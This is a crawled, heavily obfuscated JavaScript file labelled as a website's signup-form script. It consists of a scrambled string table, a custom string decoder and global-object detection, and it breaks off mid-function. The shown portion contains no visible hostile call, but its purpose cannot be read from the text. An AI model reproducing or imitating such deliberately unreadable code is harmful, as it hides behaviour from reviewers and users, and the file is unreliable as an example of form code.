

--- FILE ---
content_type: application/javascript
request_url: https://www.gunowners.org/js/signup-form.js
body_size: 14643
content:
function vqjjvx(){}var _ttbyr=Object['defineProperty'],omQaUz,kxZcS7W,wqFfzR,VNwBcj,RFxFAW,lG45U8,fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh,X5eCJhy,Ei04Xs,ciCQCk,G3YqyqH,NYM66sG,pfC2JSB,UcMAhDZ,mjhMKt,hFo6tmy,kHaAi2;function nN9JSX(vqjjvx){return omQaUz[vqjjvx<0x15?vqjjvx+0x4b:vqjjvx+0x33]}omQaUz=dukToK();function F_1G3g(vqjjvx,_ttbyr){return kxZcS7W[nN9JSX(-0x40)](null,vqjjvx,'length',{value:_ttbyr,configurable:!0x0})}kxZcS7W=Object.defineProperty;var I6v3aN=[],hsGXHB9=xmExlW8((vqjjvx,_ttbyr=0x10,omQaUz,kxZcS7W=0x1)=>{for(_ttbyr=_ttbyr;_ttbyr%0x4===0x0;_ttbyr++)omQaUz=0x0,vqjjvx=vqjjvx.concat(xmExlW8(()=>{var _ttbyr;omQaUz++;if(omQaUz===0x1){return[]}for(_ttbyr=0x36;_ttbyr;_ttbyr--)vqjjvx.unshift(vqjjvx.pop());return[]})());for(kxZcS7W=kxZcS7W;kxZcS7W;kxZcS7W--)vqjjvx.unshift(vqjjvx.pop());return vqjjvx},0x1)(['fBe=>`GA','lGn1?8PKS','H+e1|rT9R','K,sa"yd$dUcTY%','E!PZF','X`_8w>uU','2`wN','FjA({{hLgT$%Uf','UeB0S','Ciq:.~sR','5CN7RIMR','9dWaQ,E~+VM','1%~F:',')CRlJ','sFe+&(tj','IDMpb:ej','U#eIF(0j','Qf/!N',';dN|r&/H*h${m)soFF`B','I7/!O.<IY}^T%:GfUoRl','IU1SJ}vj','8OvpaHNj','pF1Sh~oj','I=^l((Nj','@glh','A6yE2$l3g','AbKsV|";Ckh9TdftYImj','sDBsZ.dn','{y`xE[4n','RD:!Q$2j','I7/!O.<IY}^T%:Gf','8NySZ(zPv}g$5~FW`OZT9$RM>aG8dTNu','jQLEE[R','sFe+&(tj','AD`x2?/O',',oW*+(fj','TfuS)([%D382qK1uAVHlEHVj','OQ$^2+R','Ppy0LMZ','c12+U%KA_3A9A',':oSK4[Pn+3L_A','fYZj?+Vvblp9O','c1tE<_R','~1JSJ','Qfrwg|lEa','IILE:_kn','FFCS&(ej','nQSEY','2!ujl_f?ahp9w4x1/Y(E0;tZg%M]S|64YN[@__`>&%CJOV=N~Ss@8<LU7lo9xDk1~CyEw7zKqlp9#IptV!yE5^2/mj|^!Z;NwB"Lq[G8>T@.fZ<IA]Ro,s}t~lbJV3]lMg5hB','pIujE:Gn','aUIaG','KUMpM','^s/!J','sIxjA',')C$+O{Z','$ye^6;R','s6ZjF^Y//l','c1Ksf`Wtg','E7e+?:0Mm]&T_^,o_OC','zMexn8dn','t6Xs^_%>2U','O#Gih(x.J!A&~_KcxfN+3+UnN]<5_uFWcUEi5$N}?2[@vx/u&15^4)CEXhJ82F`vMUA','t6Xs^_%>2U','O#Gih(x.tB7@lb/fQf2p3+`PW}%[!_BW;eFVd{)%(zv%gx>FIU1SZ(`nJ],[DJkO)eFV','JUrp>*ej','JUrp>*?%de','`o/!((Z','=d1SmR8HDh','S11SL.Z','hF$+O{Z','4s2!W9fj','FF$kI','tUe+o&5MY','uUrp+(};OE','4s2!j50j','#t}lp&6j','WUniU4lEN]uwPV','tU]4m|y`Y','w0adr','M#{4H','xfW*.~Dj*h','xT5^,"Jh','Qfs*#[SMXy6VgxRWwf/!%(Z','+W=47@.rdzu~B','SSF*w:W.6M','SSF*w:k"4}x=B','9gRqY','4s2!W9;H*3Q{A','H4>1E','1Eadb]9ts','b#1Sy+Hj','_6~it:`.s','+ye++(Nj','+ye++(};OE','QY&p)~0j','1E~i5,A','yEF*f.A','s^uS{R~n4E#','%lKwc.$.7!HXPan5ZB',';gM*u:1B','+E=4u','3!Ej[P"b4I0','tmRqX]Pt4}:=B','*WQwT.7Fo}9)mLl','tm/dE*!tqMs1"S','*WQwT.#B','U#/!J:Dj','MF"S&*cj','LD[p+(ej','*WQwT.@]o}nE.m_TqB','v9Qwd:tFfn/)eDFTDB','w4cImwZ','w4zNy+|H*h','>gGi','9g.i','jFa*78@Ha','jFa*f4Dja','o:04t<Wh','L1927RaAbzJpGROK,g=4b^xA','fU0_37mKkizTf^Vv$YDIo4"PQm:6oK|E@p&N?:Z','5Dr2O%rjFD~%8givl^6YN%t;fe','8tjSR8yA','v$/|H*F!EDUGoTRtd#C','I7x*.#_5@D)K*F_OktU_Bc6%Xgt_R:vOl^Ei','K$+N?yZ','}Y.0Q+[Y=h3m:gvq04t+n0YM&FenUg[p`Z','gz,2_,na,F+!1[mW*6npa;/8Fzt~?t<PW#A','ql9*=#_Moz1z6FQE+Z','q47iYRDcNh%K.73I|6Q|Sf6$Uh*V8~=dm5"k','Z5_Y*~MH`y:mRJoqOClYV,BM4}<F6F.PY$Oa3!r;V','^Ozl*:Y2GE)+{~nE7fuSivua&F#u(RvvRYnwv97M/lq_utne','X|R{Z/xnDya,~HYUL7QVk|Z','{eC+$,.hnG','utIpx/,aKhfRoxqo"4AJ,*78E#8S|~TJy3~a',')O4wTOL9bz:|Pb0oiDe|m|k~_e4[UgNIof1S$o+A','zgK&mR1IUe:5IVMId#a*^09Ewe5yEg:fDs{Y{*FAjE','Ez@S,(H29qe`_7zd@$Vw,0xPI3~NnRZqd$L14W/8zF','?gA4<^VBk}~SDC$haTB1&cSc5qm$FvLhwYqS@_ZHY','3NBLy,zPY','J]v{r0naFqfN<t6P_Z','!]U_(3xu:lG~RbtcrefMLyd26]v{48MIP||SL.pIY','kFA4z7@q7gVsKb<om#61E(<IHeD19)HuO|o_J9aA','W3%T;._Y%DRa%9/o.yGNy_2;Jh1','V#vTh3NMj#q`5Ojh(o*+q:r}ie[[yypIxgj','zC*k9$&qo41%*7kK|g:Sq','9Db&6,cHKg','j#G*c6McK3Cn5xGP(Ok0j/nPihS*.Vav=ydS4zNj','+s*|cymP@zkjGc3h)Ql1H','TpN+t#Sc}zU','^pB4#zOu=hNwVW<ussQw&|K9#3m`8(OHZ7h1^wHc{g','Q3pYL4u9"}&cc9WvVqHYS4*o04o','?oGi[~mK+3Qp9[vHR4j','!]<4K{8f}#]%j0uh!lrp<&]uZz1~)j+v','7lA`!89.68,V1)/o$l]4>2Rq}lFo4x;b','nqwNh(CPc}!VZF=d_R&lS{f}%D','Wt"!b2}%9!9~.~~OCu9{mvc%=842mgfqgf[prvyA','8ofli3|5FG!V&TDW&gu+u4}Mvn[SA','Torpi7+#cE+T:trfX#Npevg[q79y?Tgto$^{w1WExm2%tj','}s64j7*YiwtnPRoMMU/|ZcdfADy%hR<I)Z','BzVpARx9Y','I]CSP44q}libc:|K"Z','%6ES:#<h`]~+U)KsOY%l$|>huE"NUji','({.aC(05hD:qtT/r2s|1*~5fx!Xp,ja','w]RTS^22oDDsfJ~M*]Zl$w9#96Y9C00fhz*pC;Z','1DBY2`Z','fOflD|}8z6vptx"qKF!|;^;;RDie+Rfp&$SY.2+nY','utD|.^(A','pFdSS&v}=eZ1=9aEeY2+:3Z','CqOi.yZ','0tyB$onPJ3|5l75tHe<l','9^USH9:ug@?EVCQvpoHTe','lfeI]W6f*gQ','/yki5T&5ED]qRCjsl#j','1YC_cxXD,BhRp)fv>QrLF#=2E#2pjk6PO4[w*~lnV','7NDIxWEus}4*RyqN','Ns4*v9hP=e}Gug`W','zRo1Ix^Pp@?}<[TW@14V%#Tn>3*|w[`E0ocIM',';eBlr0YdB8;|`^4fF7s&.^z1hDgJYO{E[Z','~C6TM9wzhFn`cb!Ny^aMG','Yt*t0[(a@Ft','_]/I9$;o@D_"|TMITZ','5Yd11125J]wy5K{qc7ni`3=|M@@uRFieEfYpEvDj','z3Mp_0)89B{+#R]cE^7aT$Z','CIs2puO(V','C@;l#/BBfe,5kR3d','}orpV7;5f]`FQbvv?W#4{#(A0E++5j_pZTl4V;OulhL]oKeo','BqzTl(bH8mnO.cPWEtr2~_e2q7$G#HNcvIU+e','p44{%2Qnmy*zZF%fI4LMm|iHxyBC/^fE','Y^q1X`@HbqMpsj','g#={BwY5`3:+7H~M6RrV&0.h*hgi"[]sy]81C!q;zFy','{]U|,3Jut36','s1.^v)!I_nE`9vUK_hj','*pbL4z(A','*oU+S$F!$#@mx_.P.{,l=^VMBi','2frw)L55T#Bsmv8P"pi1r~7;ClD_X^TW|yP1P{4MQghCOVa','>3h`U[Bq<8ERAR$M${C','hq7+e:UA','/]h_V|$Ygz3q@KHd`]o1Y_.a[}R@PV[p14wTm:88bzQ*=9l','U$_1Y3WA','m|E_B3MM,!PGF)WOl5!wX)kKTzS','+6&a~7Z','u1lJQ1G~AzD`t0suP]]YK9"n$}SJb:JdwZ','}43p^,I!bq>[;vUK{6zVz|XD96F]*C','X3oI2[_5_hlxS9hWnf,Vh#25Ue6pJtDEW1%l','a5zY)&VqA@ZJ1[Cq(]@kY~.~r8K','bf.a<L3D"#Rp+H3HdU,l;0DczD`[5T^pEqPYT/K9L4t','G|[^n0|2ZG0%n(>u','.{JIe2+1n@kl/yVq|s[Nuu[;knj9qkcp`Qzl','"{Ia!_Njnqgh@(=N*Q[p8_D2/4u@N^@M,Nj','PhzTU[&qtg=#(cNuhfkwI:Ncj#8T^8fq`1JI(~O`QG0','U3l4|(j}d3]6jk|K.gB4Ev5fW}X','>Wflv$uEyBTNW[9JPU={]ROuY','q4/p(vs9TF!@fC',']$<N,w<,&6n8A','L7^Vef5jQ@H','v$_Tp&SD$l.!JgUW^Ch1!!]uxm8{2:Mcf31|N%p(t3!*$C','*6+2$w/f<n[zqxoqSs}YFc;fc#a,0ToqEI<*x_NqC','z4kp<yccK8D$C)suFfo1b0^A@#O2A','G74a>&tc}#+B)TtNt5lMBRua#gh1NC','$QblgcZ','[C{Yd4B[Y8<r_C','nzFlaoZ','lfI|6[Mcg@]%x~Uto1[{S4DqGnXC<vNcwZ','33vw2_bjAD1NbCdKTRale&Rq1le)u[g','`1o_BRpu?gxG.%YvE^AJL%Z','/d"kK*wP>]o_/F~Hq4Yw~78Hx6C8jOZdez)Sdu>hk','kT[Te*4qIq)rAbmvo4+*W$^AE4M,HJB','o#lM*|;2#g!u6FfpH|d_,3{zieSwHCm','3OE_f$SDO8Ia2CHdssfYb||q;}n$`C','6Ysl"!>u7hT%Tx>N+$aM;*SDA4SJwv6oF5B`(#r5:Ds8gk','z{y+?.kP7g`q3nwNpl?Si3TaRGz6#7.PO$WYf`|Y=exgWtY','r|g*Sf[Yu4Whl/Uv7g`kS$z1(D`V%u2NL1LJ(~iqR@X','m$AY%(t%jDn$5OWp','8CeiG*QaUgse=9>u^1;p},08*BniDyY','`eu+AR}8R7#uA','0o/|x_NHr}V4hbBO+$=42_lzLz9h,j3I,hSlU4$M(D','<dH{~cdfk4M~MT(f[YtS_|}|@4h)ixRoO1pVZ8]IeE','!#&2~~:n"7oy>7UWDA','s5vV85wuyBTyp08d+1/0.#D5k','|g2!AWu#u76a?Kpc%pYaP{MMvnk$gteJ=Z','V7Qa],LP|e','GSOwJf;5ZqS]}F}qLszN8+APthc','~d7IG#"zWn|KA','*$vN<9_8Zqa8{7sP_4y|+c~~r8?},j~psliSXxL~pzhoA','#]8SIyT92#oRX^9J6Z','st|B0+f2AlO*|vyh0f`!y[sIxm','aS}{V708&y{+TVMs','oOZlYwOnXm+VygYq0^6Ya!!ARFU~X9jhY$:k?y,A','5h.0~~r29F.[j[.N63A','733w>2cqk','jIhYC_*Y(lIadK.u<ei`K','eeMwnwKIXy[V6:wIIf;2B7Xj','gtoS.:z9P8T~1y`vWh{1x!)5`yV918i','kTr{xR+1[Ec,*R7sJt;p91;Hv}/Kmg.J`gvwk_~#g@g_qk','7oYpz/JE5B0%5nuM|1kw9`[5cllYA','yhOac%Lu3zq_/9IsMA','GD6Tl(+1^e=rBJOM&1t`<2^n?]R','.or*H#:~48K_{KJsTQH&WT~Pu#{"8[mE','jI81u{_Y;}G)$FDEG]Oa"o9#E#Rh(V','pC;2n|x9_nm_>V1PWDO|l#Z','*hnp[,sA','0#VICo^P+y1%VC*K+QQ|O{*DY}F1A','+]Rlq(o%+!jj~7RJV7:+:~6q`hbhA','f1+tb:+aG}J_^:phW$Rl;2X%Lzwy%y3Mrf4Nr20qbG','N$Z&<2{1_hQ~/%0Ne46{X)Q~"#p_1JBOES<{)(Mj','>WH&cyl!0FJhlb.fTOJ+:y4qR!{%NVzc[CC','uIrwZWvD`yI**Hso|gIpZ81E}D~VjOkK.N"k!!1a/}T','nFzT]c9nvEKJ$:PKf^Y2?v99t3]uH:.Nju/+e:|fS#H','*1:t3RuER7L]D:QW6hj1_cMDym8GQVne?]j','>yT1<&%2NG','"Yj_O6kA','M|F2_wRq|m','t4bJi~!zOnn$0g$OMO,Ngv35R@W','Fzkww+o|hlrn]H.oR4GwY|/%!EXHDJ6P8QAM|(_qT#N','FY[2i7e8Bw`u]RZcE5[w_71aZ@vgZFKdV71ILx3j','g71i+cSjcl368KjH<[<Y:y`n#h=7%:td','lz:B@c!nignJmtaH_]PS<Lj8+6Nn8n|vW3~a','ZFC_+w)5BebO,j1N','PO52!6;o)ES*_CydS$C','*Q>Sx_saQ3N,dniE*$1IE^z1&BBMwv1J*sZY',']Cc|y,4jjE:[1)Jue#.2mvj%76~zA','R]r2g0y9Q6169)B',';h"BG0j}}qt~?KKo4$eibwIa5zXhSJxhc4Ni`#38:EW','rYXi=^o|zF/|z).N.W~0^78qCDDOn7OOzp#Y','}p<TU{;f]qT*a)?c8l&V{3=H3Bmsik',')3+N0pVpV']);wqFfzR=(vqjjvx,_ttbyr,omQaUz,kxZcS7W,wqFfzR)=>{if(typeof kxZcS7W==='undefined'){kxZcS7W=iBFk_yK}if(typeof wqFfzR==='undefined'){wqFfzR=I6v3aN}if(vqjjvx!==_ttbyr){return wqFfzR[vqjjvx]||(wqFfzR[vqjjvx]=kxZcS7W(hsGXHB9[vqjjvx]))}};function Mabl1eK(){return globalThis}function sfeILY(){return global}function PjN4rwK(){return window}function y7ogCU(){return new Function('return this')()}function xyx6k0(_ttbyr=[Mabl1eK,sfeILY,PjN4rwK,y7ogCU],kxZcS7W,wqFfzR=[],VNwBcj,RFxFAW){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x4?_ttbyr>-0x4?_ttbyr+0x1e:_ttbyr<-0x65?_ttbyr+0x3b:_ttbyr+0x64:_ttbyr-0xa]},0x1);kxZcS7W=kxZcS7W;try{vqjjvx(kxZcS7W=Object,wqFfzR.push(''.__proto__.constructor.name))}catch(e){}s8_d1Km:for(VNwBcj=lG45U8(-0x62);VNwBcj<_ttbyr[nN9JSX(-0x4b)];VNwBcj++)try{kxZcS7W=_ttbyr[VNwBcj]();for(RFxFAW=0x0;RFxFAW<wqFfzR[nN9JSX(-0x4b)];RFxFAW++)if(typeof kxZcS7W[wqFfzR[RFxFAW]]===nN9JSX(-0x2f)){continue s8_d1Km}return kxZcS7W}catch(e){}return kxZcS7W||this}vqjjvx(VNwBcj=xyx6k0()||{},RFxFAW=VNwBcj.TextDecoder,lG45U8=VNwBcj.Uint8Array,fgnB4lY=VNwBcj.Buffer,XlLO7HX=VNwBcj.String||String,I3oonva=VNwBcj.Array||Array,Ynb4Jh=xmExlW8(()=>{var _ttbyr=new I3oonva(0x80),kxZcS7W,wqFfzR;vqjjvx(kxZcS7W=XlLO7HX.fromCodePoint||XlLO7HX.fromCharCode,wqFfzR=[]);return F_1G3g(xmExlW8((...VNwBcj)=>{var RFxFAW;function lG45U8(VNwBcj){return omQaUz[VNwBcj<0x5f?VNwBcj<-0x2?VNwBcj-0x25:VNwBcj<0x5f?VNwBcj<-0x2?VNwBcj-0x11:VNwBcj+0x1:VNwBcj-0xc:VNwBcj+0x50]}vqjjvx(VNwBcj.length=lG45U8(0x8),VNwBcj[lG45U8(0x0)]=-0x49);var fgnB4lY,I3oonva;vqjjvx(VNwBcj[VNwBcj[0x21]+0x106]=VNwBcj[VNwBcj[VNwBcj[nN9JSX(-0x4a)]+nN9JSX(-0x3c)]+lG45U8(0x47)],VNwBcj[lG45U8(0x2)]=VNwBcj[lG45U8(0x1)][lG45U8(-0x1)],VNwBcj[0x32]=VNwBcj[0x21]+lG45U8(0x3),wqFfzR[nN9JSX(-0x4b)]=0x0);for(RFxFAW=lG45U8(0x1);RFxFAW<VNwBcj[nN9JSX(-0x48)];){I3oonva=VNwBcj[0x0][RFxFAW++];if(I3oonva<=0x7f){fgnB4lY=I3oonva}else{if(I3oonva<=0xdf){var Ynb4Jh=xmExlW8(VNwBcj=>{return omQaUz[VNwBcj<0x12?VNwBcj>-0x4f?VNwBcj+0x4e:VNwBcj+0x38:VNwBcj-0x38]},0x1);fgnB4lY=(I3oonva&0x1f)<<Ynb4Jh(-0x47)|VNwBcj[0x0][RFxFAW++]&0x3f}else{if(I3oonva<=0xef){fgnB4lY=(I3oonva&0xf)<<nN9JSX(-0x45)|(VNwBcj[VNwBcj[nN9JSX(-0x43)]-(VNwBcj[lG45U8(0x0)]+lG45U8(0x3))][RFxFAW++]&lG45U8(0x4))<<VNwBcj[VNwBcj[0x32]-lG45U8(0x32)]+0x4f|VNwBcj[0x0][RFxFAW++]&nN9JSX(-0x46)}else{if(XlLO7HX.fromCodePoint){var X5eCJhy=xmExlW8(VNwBcj=>{return omQaUz[VNwBcj<0xa6?VNwBcj<0xa6?VNwBcj<0xa6?VNwBcj-0x46:VNwBcj+0x14:VNwBcj+0x17:VNwBcj-0x50]},0x1);fgnB4lY=(I3oonva&X5eCJhy(0x69))<<X5eCJhy(0x77)|(VNwBcj[0x0][RFxFAW++]&0x3f)<<X5eCJhy(0x4c)|(VNwBcj[VNwBcj[0x21]+0x49][RFxFAW++]&0x3f)<<X5eCJhy(0x4d)|VNwBcj[0x0][RFxFAW++]&VNwBcj[lG45U8(0x7)]-nN9JSX(-0x1b)}else{vqjjvx(fgnB4lY=0x3f,RFxFAW+=0x3)}}}}wqFfzR.push(_ttbyr[fgnB4lY]||(_ttbyr[fgnB4lY]=kxZcS7W(fgnB4lY)))}VNwBcj[nN9JSX(0xc)]=VNwBcj[nN9JSX(-0x49)];return VNwBcj[lG45U8(0x7)]>VNwBcj[0x32]+0x40?VNwBcj[0xa6]:wqFfzR.join('')}),0x1)})(),F_1G3g(b_50qg,nN9JSX(-0x42)));function b_50qg(..._ttbyr){var kxZcS7W=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb9?_ttbyr-0x2d:_ttbyr>0x58?_ttbyr>0x58?_ttbyr-0x59:_ttbyr-0x22:_ttbyr+0x16]},0x1);vqjjvx(_ttbyr[nN9JSX(-0x4b)]=kxZcS7W(0x62),_ttbyr[kxZcS7W(0x63)]=_ttbyr[nN9JSX(-0x49)]);return typeof RFxFAW!=='undefined'&&RFxFAW?new RFxFAW().decode(new lG45U8(_ttbyr[kxZcS7W(0x63)])):typeof fgnB4lY!=='undefined'&&fgnB4lY?fgnB4lY.from(_ttbyr[0x39]).toString('utf-8'):Ynb4Jh(_ttbyr[nN9JSX(-0x41)])}vqjjvx(X5eCJhy=wqFfzR(0x106),Ei04Xs=wqFfzR(0xae),ciCQCk=wqFfzR(0x9c),G3YqyqH=wqFfzR.apply(void 0x0,[0x93]),NYM66sG=wqFfzR(0x8f),pfC2JSB={J_OM9kB:wqFfzR(0x89),M59Naj2:wqFfzR(0xcc)},UcMAhDZ=wqFfzR(0x13),mjhMKt=[wqFfzR[nN9JSX(-0x40)](void 0x0,0xe),wqFfzR(0x10),wqFfzR(0x83)],hFo6tmy=xmExlW8((..._ttbyr)=>{var kxZcS7W,wqFfzR;function VNwBcj(_ttbyr){return omQaUz[_ttbyr<0xc?_ttbyr>-0x55?_ttbyr+0x54:_ttbyr-0x2c:_ttbyr+0x54]}vqjjvx(_ttbyr.length=VNwBcj(-0x52),_ttbyr[nN9JSX(-0x38)]=_ttbyr.LPwbv1a,kxZcS7W=F_1G3g((..._ttbyr)=>{var wqFfzR=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x86?_ttbyr-0x14:_ttbyr-0x26]},0x1);vqjjvx(_ttbyr[wqFfzR(0x26)]=nN9JSX(-0x39),_ttbyr[wqFfzR(0x37)]=_ttbyr[VNwBcj(-0x3f)]);if(typeof _ttbyr[0xca]==='undefined'){_ttbyr[0xca]=RFxFAW}_ttbyr[wqFfzR(0x32)]=-0x6a;if(typeof _ttbyr[0x4]==='undefined'){_ttbyr[_ttbyr.UIV014+(_ttbyr[wqFfzR(0x32)]+0xd8)]=I6v3aN}if(_ttbyr[0x2]==_ttbyr[_ttbyr.UIV014+0x134]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x76?_ttbyr<0x76?_ttbyr>0x15?_ttbyr<0x76?_ttbyr-0x16:_ttbyr-0x3c:_ttbyr+0x22:_ttbyr+0x3f:_ttbyr+0x43]},0x1);return _ttbyr[wqFfzR(0x2f)]?_ttbyr[_ttbyr[lG45U8(0x22)]+0x6a][_ttbyr[_ttbyr[VNwBcj(-0x48)]+VNwBcj(-0x44)][_ttbyr[VNwBcj(-0x4b)]]]:I6v3aN[_ttbyr[wqFfzR(0x28)]]||(_ttbyr[wqFfzR(0x33)]=_ttbyr[_ttbyr[VNwBcj(-0x48)]+0x6e][_ttbyr[0x0]]||_ttbyr[0xca],I6v3aN[_ttbyr[_ttbyr.UIV014-(_ttbyr[nN9JSX(-0x3f)]-wqFfzR(0x28))]]=_ttbyr[_ttbyr.UIV014+0x6c](hsGXHB9[_ttbyr[0x0]]))}if(_ttbyr[0x1]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x5b?_ttbyr+0x5:_ttbyr-0xe]},0x1);[_ttbyr[0x4],_ttbyr[_ttbyr[VNwBcj(-0x48)]+wqFfzR(0x41)]]=[_ttbyr[0xca](_ttbyr[fgnB4lY(0x9)]),_ttbyr[0x0]||_ttbyr[fgnB4lY(0x8)]];return kxZcS7W(_ttbyr[0x0],_ttbyr[_ttbyr[nN9JSX(-0x3f)]+0x6e],_ttbyr[wqFfzR(0x33)])}if(_ttbyr[_ttbyr[nN9JSX(-0x3f)]+0x134]===nN9JSX(-0x37)){var XlLO7HX=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3c?_ttbyr-0x50:_ttbyr>-0x25?_ttbyr<0x3c?_ttbyr+0x24:_ttbyr+0x14:_ttbyr-0x44]},0x1);kxZcS7W=_ttbyr[XlLO7HX(-0x16)]}if(_ttbyr[VNwBcj(-0x52)]!==_ttbyr[nN9JSX(-0x42)]){var I3oonva=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x6?_ttbyr-0x63:_ttbyr<-0x5b?_ttbyr-0x59:_ttbyr+0x5a]},0x1);return _ttbyr[0x4][_ttbyr[_ttbyr.UIV014+wqFfzR(0x35)]]||(_ttbyr[_ttbyr[nN9JSX(-0x3f)]+I3oonva(-0x4a)][_ttbyr[0x0]]=_ttbyr[wqFfzR(0x37)](hsGXHB9[_ttbyr[_ttbyr[wqFfzR(0x32)]+VNwBcj(-0x45)]]))}},VNwBcj(-0x42)),wqFfzR=kxZcS7W(0x1),_ttbyr.tayV0c=kxZcS7W.apply(void 0x0,[0x3]),_ttbyr[nN9JSX(-0x38)]=[kxZcS7W(0x0)],_ttbyr[VNwBcj(-0x42)]={_Btp2O:[],pUzVDIt:_ttbyr[VNwBcj(-0x41)][0x0],F8Lkigk:xmExlW8((_ttbyr=kxZcS7W(0x1))=>{if(!hFo6tmy._Btp2O[VNwBcj(-0x52)]){hFo6tmy._Btp2O.push(0x40)}return hFo6tmy._Btp2O[_ttbyr]}),LZDTaQ:nN9JSX(0xf),PqhG0g:kxZcS7W[nN9JSX(-0x40)](nN9JSX(-0x37),0x2),PPn87xw:0x43,LgNLiq:_ttbyr.tayV0c,NlX_k4:[],P05ib64:xmExlW8((_ttbyr=wqFfzR)=>{if(!hFo6tmy.NlX_k4[VNwBcj(-0x52)]){hFo6tmy.NlX_k4.push(-0x55)}return hFo6tmy.NlX_k4[_ttbyr]})});return _ttbyr[0x5];function RFxFAW(..._ttbyr){var kxZcS7W;function wqFfzR(_ttbyr){return omQaUz[_ttbyr<0x8c?_ttbyr<0x8c?_ttbyr-0x2c:_ttbyr-0x3c:_ttbyr-0x1c]}vqjjvx(_ttbyr.length=0x1,_ttbyr[0x4f]=0x6f,_ttbyr.mQ0flVO='JMAQSVRWOUNXTIYBZbdCecafDPGEFKHL5jh4ixgwky6lmnsu7zrtop01#89q!v32$%&(+),*;/.:<=>?|`@{_[^]"~}',_ttbyr.Jp9qdyv=''+(_ttbyr[_ttbyr[0x4f]-0x6f]||''),_ttbyr[VNwBcj(-0x3f)]=_ttbyr.Jp9qdyv.length,_ttbyr.zlBkw7Q=[],_ttbyr[0x5]=0x0,_ttbyr[0x6]=VNwBcj(-0x52),_ttbyr.RLYGmC=-0x1);for(kxZcS7W=wqFfzR(0x2e);kxZcS7W<_ttbyr[0x3];kxZcS7W++){_ttbyr[nN9JSX(-0x34)]=_ttbyr.mQ0flVO.indexOf(_ttbyr.Jp9qdyv[kxZcS7W]);if(_ttbyr.htZBLnv===-0x1){continue}if(_ttbyr[nN9JSX(-0x35)]<0x0){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x57?_ttbyr+0x1e:_ttbyr-0x58]},0x1);_ttbyr[RFxFAW(0x6e)]=_ttbyr[RFxFAW(0x6f)]}else{var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x16?_ttbyr-0x44:_ttbyr<0x77?_ttbyr<0x77?_ttbyr>0x16?_ttbyr-0x17:_ttbyr-0x4b:_ttbyr+0x56:_ttbyr-0x3]},0x1);vqjjvx(_ttbyr[wqFfzR(0x42)]+=_ttbyr[lG45U8(0x2e)]*0x5b,_ttbyr[0x5]|=_ttbyr.RLYGmC<<_ttbyr[_ttbyr[0x4f]-0x69],_ttbyr[0x6]+=(_ttbyr.RLYGmC&wqFfzR(0x5b))>lG45U8(0x41)?nN9JSX(-0x20):0xe);do{var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x81?_ttbyr>0x20?_ttbyr-0x21:_ttbyr+0x51:_ttbyr+0x25]},0x1);vqjjvx(_ttbyr.zlBkw7Q.push(_ttbyr[wqFfzR(0x3e)]&VNwBcj(-0x3c)),_ttbyr[nN9JSX(-0x39)]>>=0x8,_ttbyr[fgnB4lY(0x28)]-=lG45U8(0x39))}while(_ttbyr[_ttbyr[_ttbyr[VNwBcj(-0x3b)]-0x20]-0x69]>0x7);_ttbyr[VNwBcj(-0x3e)]=-wqFfzR(0x35)}}if(_ttbyr.RLYGmC>-nN9JSX(-0x42)){_ttbyr.zlBkw7Q.push((_ttbyr[0x5]|_ttbyr.RLYGmC<<_ttbyr[_ttbyr[0x4f]-0x69])&nN9JSX(-0x33))}return 